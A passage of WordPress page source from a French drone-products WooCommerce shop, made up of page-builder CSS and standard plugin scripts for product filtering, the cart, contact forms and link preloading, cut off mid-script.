<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://airdroneproductions.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pluginops-landingpage-style-css-css' href='https://airdroneproductions.fr/wp-content/plugins/page-builder-add/public/templates/style.css?ver=1.0' media='all' />
<style id='pluginops-landingpage-style-css-inline-css'>
#ulpb_Row74971{   min-height:75vh; padding:7% 5% 5% 5%;  margin:0% 0% 0% 0%;  
          background-color:rgba(0, 0, 0, 0) ;
          background-image: url();
          background-repeat: no-repeat;
          background-attachment: scroll;
          background-position: center center; 
          background-size: cover; 
        
            display:block }        #ulpb_Row163675{   min-height:100px; padding:0% 0% 0% 0%;  margin:0% 0% 0% 0%;  
          background-color:rgba(0, 0, 0, 0) ;
          background-image: url();
          background-repeat: no-repeat;
          background-attachment: scroll;
          background-position: center center; 
          background-size: cover; 
        
            display:block }            #widget-0-column1-ulpb_Row74971 {
                margin:10% 15% 0% -7%;
                padding:0% 0% 0% 0%;  border-width: px px  px px; border-style: none; border-color: ; box-shadow: px  px  px  ; border-radius:px px px px;   background: transparent;
                background:transparent;  display:block; text-align:;
                 
                   /* Custom CSS for widget here. */ 
              }  #widget-1-column1-ulpb_Row74971 {
                margin:0% 0% 0% 0%;
                padding:0% 0% 0% 0%;  border-width: px px  px px; border-style: none; border-color: ; box-shadow: px  px  px  ; border-radius:px px px px;   background: transparent;
                background:transparent;  display:block; text-align:;
                 
                   /* Custom CSS for widget here. */ 
              }  #widget-2-column1-ulpb_Row74971 {
                margin:0% 0% 0% 0%;
                padding:0% 0% 0% 0%;  border-width: px px  px px; border-style: none; border-color: ; box-shadow: px  px  px  ; border-radius:px px px px;   background: transparent;
                background:transparent;  display:block; text-align:;
                 
                   /* Custom CSS for widget here. */ 
              }  #widget-3-column1-ulpb_Row74971 {
                margin:7% 0% 0% 0%;
                padding:0% 0% 0% 0%;  border-width: px px  px px; border-style: none; border-color: ; box-shadow: px  px  px  ; border-radius:px px px px;   background: transparent;
                background:transparent;  display:block; text-align:;
                 
                   /* Custom CSS for widget here. */ 
              }  #ulpb_Row74971-column1 {width:49%; min-height:75px; 
            background-color:rgba(0, 0, 0, 0) ;
            background-image: url();
            background-repeat: no-repeat;
            background-attachment: scroll;
            background-position: center center; 
            background-size: cover; 
          
         background-color:transparent; margin:0% 0% 0% 0% ;  padding:0% 0% 0% 0% ;  box-shadow: px  px  px hsv(0, 0%, 0%) ;  border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style:;border-color:;border-radius:px px px px;    display:inline-block;  min-height:75vh; }      #widget-0-column2-ulpb_Row74971 {
                margin:0% 0% 0% 0%;
                padding:0% 0% 0% 0%;  border-width: px px  px px; border-style: none; border-color: ; box-shadow: px  px  px  ; border-radius:px px px px;   background: transparent;
                background:transparent;  display:block; text-align:center;
                 
                   /* Custom CSS for widget here. */ 
              }  #ulpb_Row74971-column2 {width:49%; min-height:75px; 
            background-color:rgba(0, 0, 0, 0) ;
            background-image: url();
            background-repeat: no-repeat;
            background-attachment: scroll;
            background-position: center center; 
            background-size: cover; 
          
         background-color:transparent; margin:0% 0% 0% 0% ;  padding:0% 0% 0% 0% ;  box-shadow: px  px  px hsv(0, 0%, 0%) ;  border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style:;border-color:;border-radius:px px px px;    display:inline-block; display: flex; justify-content: center; flex-direction: column; min-height:75vh; }      #widget-0-column1-ulpb_Row163675 {
                margin:0% 0% 0% 0%;
                padding:0% 0% 0% 0%;  border-width: px px  px px; border-style: none; border-color: ; box-shadow: px  px  px  ; border-radius:px px px px;   background: transparent;
                background:transparent;  display:block; text-align:;
                 
                   /* Custom CSS for widget here. */ 
              }  #ulpb_Row163675-column1 {width:99%; min-height:100px; 
            background-color:rgba(0, 0, 0, 0) ;
            background-image: url();
            background-repeat: no-repeat;
            background-attachment: scroll;
            background-position: center center; 
            background-size: cover; 
          
         background-color:transparent; margin:0% 0% 0% 0% ;  padding:0% 0% 0% 0% ;  box-shadow: px  px  px hsv(0, 0%, 0%) ;  border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style:;border-color:;border-radius:px px px px;    display:inline-block;  min-height:100px; }                                 
 @media only screen and (min-width : 768px) and (max-width : 1024px) { 
.ulpb_PageBody_20667 { padding-top:% !important; padding-bottom:% !important; padding-left:% !important; padding-right:% !important;  }     
        #ulpb_Row74971 {
          background-image: url() !important;
          background-repeat: no-repeat !important;
          background-attachment: scroll !important;
          background-position: center center; 
          background-size: cover; 
        }
        
        #ulpb_Row74971 {
         margin-top: 0% !important;
         margin-bottom: 0% !important;
         margin-left: 0% !important;
         margin-right: 0% !important;

         padding-top: 1.5% !important;
         padding-bottom: 1.5% !important;
         padding-left: 1.5% !important;
         padding-right: 1.5% !important;

         min-height:auto !important;
         display:block
        }
      
        
        #ulpb_Row74971-column1  {
         width:% !important;
         margin-top: % !important;
         margin-bottom: % !important;
         margin-left: % !important;
         margin-right: % !important;

         padding-top: % !important;
         padding-bottom: % !important;
         padding-left: % !important;
         padding-right: % !important;

         min-height:auto !important;
         display:inline-block;
         
         border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style: ;border-color: ;border-radius:px px px px;
        }
      
          
          #ulpb_Row74971-column1 {
            background-image: url() !important;
            background-repeat: no-repeat !important;
            background-attachment: scroll !important;
            background-position: center center; 
            background-size: cover; 
          }
          
              #widget-0-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
                #pb_countDown-365568 .pluginOpsCountDownNumbers {
                  font-size: px !important;
                  margin-top:22.5px; margin-bottom:22.5px;
                }
                #pb_countDown-365568 .pluginOpsCountDownLabels {
                  font-size: px !important;
                  margin-top:22.5px; margin-bottom:22.5px;
                }
                #pb_countDown-365568 .numberBlock { width:25%; margin-right:%; }
                
              #widget-1-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
    #widget-1-column1-ulpb_Row74971  h1 * {
     font-size:  px !important;
     line-height:  em !important;
     letter-spacing:  px !important;
     text-align: !important;
    }

    #widget-1-column1-ulpb_Row74971  h1 {
      font-size:  px !important;
      line-height:  em !important;
      letter-spacing:  px !important;
      text-align: !important;
     }
    
              #widget-2-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
              #widget-3-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
                          

                    #widget-3-column1-ulpb_Row74971  .btn-337858 {
                     font-size: px !important;
                     width: px !important;
                     padding: px 5px !important;
                    }
                    
        #ulpb_Row74971-column2  {
         width:% !important;
         margin-top: % !important;
         margin-bottom: % !important;
         margin-left: % !important;
         margin-right: % !important;

         padding-top: % !important;
         padding-bottom: % !important;
         padding-left: % !important;
         padding-right: % !important;

         min-height:auto !important;
         display:inline-block;
         
         border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style: ;border-color: ;border-radius:px px px px;
        }
      
          
          #ulpb_Row74971-column2 {
            background-image: url() !important;
            background-repeat: no-repeat !important;
            background-attachment: scroll !important;
            background-position: center center; 
            background-size: cover; 
          }
          
              #widget-0-column2-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
        #ulpb_Row163675 {
          background-image: url() !important;
          background-repeat: no-repeat !important;
          background-attachment: scroll !important;
          background-position: center center; 
          background-size: cover; 
        }
        
        #ulpb_Row163675 {
         margin-top: 0% !important;
         margin-bottom: 0% !important;
         margin-left: 0% !important;
         margin-right: 0% !important;

         padding-top: 1.5% !important;
         padding-bottom: 1.5% !important;
         padding-left: 1.5% !important;
         padding-right: 1.5% !important;

         min-height:auto !important;
         display:block
        }
      
        
        #ulpb_Row163675-column1  {
         width:% !important;
         margin-top: % !important;
         margin-bottom: % !important;
         margin-left: % !important;
         margin-right: % !important;

         padding-top: % !important;
         padding-bottom: % !important;
         padding-left: % !important;
         padding-right: % !important;

         min-height:auto !important;
         display:inline-block;
         
         border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style: ;border-color: ;border-radius:px px px px;
        }
      
          
          #ulpb_Row163675-column1 {
            background-image: url() !important;
            background-repeat: no-repeat !important;
            background-attachment: scroll !important;
            background-position: center center; 
            background-size: cover; 
          }
          
              #widget-0-column1-ulpb_Row163675 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
    #widget-0-column1-ulpb_Row163675  p * {
     font-size:  px !important;
     line-height:  em !important;
     letter-spacing:  px !important;
     text-align: !important;
    }

    #widget-0-column1-ulpb_Row163675  p {
      font-size:  px !important;
      line-height:  em !important;
      letter-spacing:  px !important;
      text-align: !important;
     }
     }  
 @media only screen and (min-width : 320px) and (max-width : 767px) { 
.ulpb_PageBody_20667 { padding-top:% !important; padding-bottom:% !important; padding-left:% !important; padding-right:% !important;  }     
        #ulpb_Row74971 {
          background-image: url() !important;
          background-repeat: no-repeat !important;
          background-attachment: scroll !important;
          background-position: center center; 
          background-size: cover; 
        }
        
      
        #ulpb_Row74971 {
         margin-top: 0% !important;
         margin-bottom: 0% !important;
         margin-left: 0% !important;
         margin-right: 0% !important;

         padding-top: 1.5% !important;
         padding-bottom: 1.5% !important;
         padding-left: 1.5% !important;
         padding-right: 1.5% !important;

         min-height:auto !important;
         display:block
        }
        
          #ulpb_Row74971-column1  {
           width:% !important;
           margin-top: % !important;
           margin-bottom: % !important;
           margin-left: % !important;
           margin-right: % !important;

           padding-top: % !important;
           padding-bottom: % !important;
           padding-left: % !important;
           padding-right: % !important;

           min-height:auto !important;
           display:inline-block;
           
           border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style: ;border-color: ;border-radius:px px px px;
          }
        
          
          #ulpb_Row74971-column1 {
            background-image: url() !important;
            background-repeat: no-repeat !important;
            background-attachment: scroll !important;
            background-position: center center; 
            background-size: cover; 
          }
          
             #widget-0-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
                #pb_countDown-365568 .pluginOpsCountDownNumbers {
                  font-size: px !important;
                  margin-top:22.5px; margin-bottom:22.5px;
                }
                #pb_countDown-365568 .pluginOpsCountDownLabels {
                  font-size: px !important;
                  margin-top:22.5px; margin-bottom:22.5px;
                }
                #pb_countDown-365568 .numberBlock { width:25%; margin-right:%; }
                
             #widget-1-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
    #widget-1-column1-ulpb_Row74971  h1 * {
     font-size:  px !important;
     line-height:  em !important;
     letter-spacing:  px !important;
     text-align: !important;
    }

    #widget-1-column1-ulpb_Row74971  h1 {
      font-size:  px !important;
      line-height:  em !important;
      letter-spacing:  px !important;
      text-align: !important;
     }
    
             #widget-2-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
             #widget-3-column1-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
                    #widget-3-column1-ulpb_Row74971  .btn-337858 {
                     font-size: px !important;
                     width: px !important;
                     padding: px 5px !important;
                    }
                    
          #ulpb_Row74971-column2  {
           width:% !important;
           margin-top: % !important;
           margin-bottom: % !important;
           margin-left: % !important;
           margin-right: % !important;

           padding-top: % !important;
           padding-bottom: % !important;
           padding-left: % !important;
           padding-right: % !important;

           min-height:auto !important;
           display:inline-block;
           
           border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style: ;border-color: ;border-radius:px px px px;
          }
        
          
          #ulpb_Row74971-column2 {
            background-image: url() !important;
            background-repeat: no-repeat !important;
            background-attachment: scroll !important;
            background-position: center center; 
            background-size: cover; 
          }
          
             #widget-0-column2-ulpb_Row74971 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
        #ulpb_Row163675 {
          background-image: url() !important;
          background-repeat: no-repeat !important;
          background-attachment: scroll !important;
          background-position: center center; 
          background-size: cover; 
        }
        
      
        #ulpb_Row163675 {
         margin-top: 0% !important;
         margin-bottom: 0% !important;
         margin-left: 0% !important;
         margin-right: 0% !important;

         padding-top: 1.5% !important;
         padding-bottom: 1.5% !important;
         padding-left: 1.5% !important;
         padding-right: 1.5% !important;

         min-height:auto !important;
         display:block
        }
        
          #ulpb_Row163675-column1  {
           width:% !important;
           margin-top: % !important;
           margin-bottom: % !important;
           margin-left: % !important;
           margin-right: % !important;

           padding-top: % !important;
           padding-bottom: % !important;
           padding-left: % !important;
           padding-right: % !important;

           min-height:auto !important;
           display:inline-block;
           
           border-top-width:px;border-bottom-width:px;border-left-width:px;border-right-width:px;border-style: ;border-color: ;border-radius:px px px px;
          }
        
          
          #ulpb_Row163675-column1 {
            background-image: url() !important;
            background-repeat: no-repeat !important;
            background-attachment: scroll !important;
            background-position: center center; 
            background-size: cover; 
          }
          
             #widget-0-column1-ulpb_Row163675 {
               margin-top: 0% !important;
               margin-bottom: 0% !important;
               margin-left: 0% !important;
               margin-right: 0% !important;

               padding-top: 1.5% !important;
               padding-bottom: 1.5% !important;
               padding-left: 1.5% !important;
               padding-right: 1.5% !important;
               display:block;  
              }
              
    #widget-0-column1-ulpb_Row163675  p * {
     font-size:  px !important;
     line-height:  em !important;
     letter-spacing:  px !important;
     text-align: !important;
    }

    #widget-0-column1-ulpb_Row163675  p {
      font-size:  px !important;
      line-height:  em !important;
      letter-spacing:  px !important;
      text-align: !important;
     }
     } 
/*# sourceURL=pluginops-landingpage-style-css-inline-css */
</style>
<link rel='stylesheet' id='landing-page-public-jqueryui-styles-css' href='https://airdroneproductions.fr/wp-content/plugins/page-builder-add/js/Backbone-resources/jquery-ui.css?ver=all' media='all' />
<link rel='stylesheet' id='pluginops-landingpage-style-css-files_0-css' href='https://airdroneproductions.fr/wp-content/plugins/page-builder-add/public/templates/animate.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' media='all' />
<script id="linguise_woocommerce_cart_fragments-js-after">
try {
            jQuery(document).ready(function($) {

                if (typeof wc_cart_fragments_params === "undefined") {
                    return false;
                }

                if (typeof linguise_configs !== "undefined" && typeof linguise_configs.vars !== "undefined" && typeof linguise_configs.vars.configs !== "undefined" && typeof linguise_configs.vars.configs.current_language === "undefined") {
                    return;
                }

                // Fix the blinking cart icon when the network is slow
                var wc_fragments = sessionStorage.getItem( wc_cart_fragments_params.fragment_name );
                if (wc_fragments) {
                    wc_fragments = JSON.parse( wc_fragments );
                    delete wc_fragments["a.cart-contents"];
                    sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify(wc_fragments) );
                }

                // Get mini cart based on current language without timeout
                var $fragment_refresh = {
                    url: wc_cart_fragments_params.wc_ajax_url.toString().replace( "%%endpoint%%", "get_refreshed_fragments" ),
                    type: "GET",
                    data: {
                        time: new Date().getTime()
                    },
                    success: function( data ) {
                        if ( data && data.fragments ) {
            
                            $.each( data.fragments, function( key, value ) {
                                $( key ).replaceWith( value );
                            });

                            sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify( data.fragments ) );
                        }
                    },
                    error: function() {
                        $( document.body ).trigger( "wc_fragments_ajax_error" );
                    }
                };
            
                $.ajax( $fragment_refresh );
            });
        } catch (e) {
            console.warn(e);
        }
//# sourceURL=linguise_woocommerce_cart_fragments-js-after
</script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_rating":"by_rating","product_tag":"\u00c9tiquettes produit"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "33a6fd74c3";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://airdroneproductions.fr/boutique/";
                        var woof_link = 'https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://airdroneproductions.fr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://airdroneproductions.fr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script id="woof_url_parser-js-extra">
var url_parser_data = {"filters":{"by_price":"price","woof_author":"author","by_author":"by_author","by_instock":"by_instock","by_onsales":"by_onsales","min_rating":"min_rating","by_rating":"by_rating","woof_text":"name","by_text":"by_text","product_brand":"product_brand","product_visibility":"product_visibility","product_cat":"product_cat","product_tag":"product_tag","instock":"instock","onsale":"onsale","featured":"featured","backorder_not_in":"backorder_not_in","rev_product_brand":"product_brand","rev_product_visibility":"product_visibility","rev_product_cat":"product_cat","rev_product_tag":"product_tag"},"special":{"stock":"instock","onsales":"onsale","product_visibility":"featured","backorder":"backorder_not_in"}};
//# sourceURL=woof_url_parser-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=1.3.7.4" id="woof_url_parser-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/airdroneproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commander/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://airdroneproductions.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 